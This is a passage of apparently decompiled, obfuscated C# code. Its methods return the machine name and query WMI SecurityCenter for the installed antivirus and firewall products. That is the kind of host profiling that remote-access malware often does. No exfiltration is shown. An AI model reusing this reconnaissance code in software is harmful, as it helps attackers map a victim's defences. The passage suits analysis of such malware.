 GClass61 ✕ ArgumentNullException
52 public static string smethod_1()
53 {
54 return Environment.MachineName;
55 }
56
57 // Token: 0x0600026B RID: 619 RVA: 0x00057998 File Offset: 0x00055B98
58 public static string smethod_2()
59 {
60 string result;
61 try
62 {
63 string text = string.Empty;
64 string scope = Class20.VistaOrHigher ? "root\\SecurityCenter2" : "root\\SecurityCenter";
65 string queryString = "SELECT * FROM AntivirusProduct";
66 using (ManagementObjectSearcher managementObjectSearcher = new ManagementObjectSearcher(scope, queryString))
67 {
68 foreach (ManagementBaseObject managementBaseObject in managementObjectSearcher.Get())
69 {
70 ManagementObject managementObject = (ManagementObject)managementBaseObject;
71 text = text + managementObject["displayName"].ToString() + "; ";
72 }
73 }
74 text = Class21.smethod_3(text, 2);
75 result = ((!string.IsNullOrEmpty(text)) ? text : "N/A");
76 }
77 catch
78 {
79 result = "Unknown";
80 }
81 return result;
82 }
83
84 // Token: 0x0600026C RID: 620 RVA: 0x00057A74 File Offset: 0x00055C74
85 public static string smethod_3()
86 {
87 string result;
88 try
89 {
90 string text = string.Empty;
91 string scope = Class20.VistaOrHigher ? "root\\SecurityCenter2" : "root\\SecurityCenter";
92 string queryString = "SELECT * FROM FirewallProduct";
93 using (ManagementObjectSearcher managementObjectSearcher = new ManagementObjectSearcher(scope, queryString))
94 {
95 foreach (ManagementBaseObject managementBaseObject in managementObjectSearcher.Get())
96 {
97 ManagementObject managementObject = (ManagementObject)managementBaseObject;
98 text = text + managementObject["displayName"].ToString() + "; ";
99 }
100 }
101 text = Class21.smethod_3(text, 2);
102 result = ((!string.IsNullOrEmpty(text)) ? text : "N/A");
103 }
104 catch
105 {
106 result = "Unknown";
107 }
108 return result;
109 }
110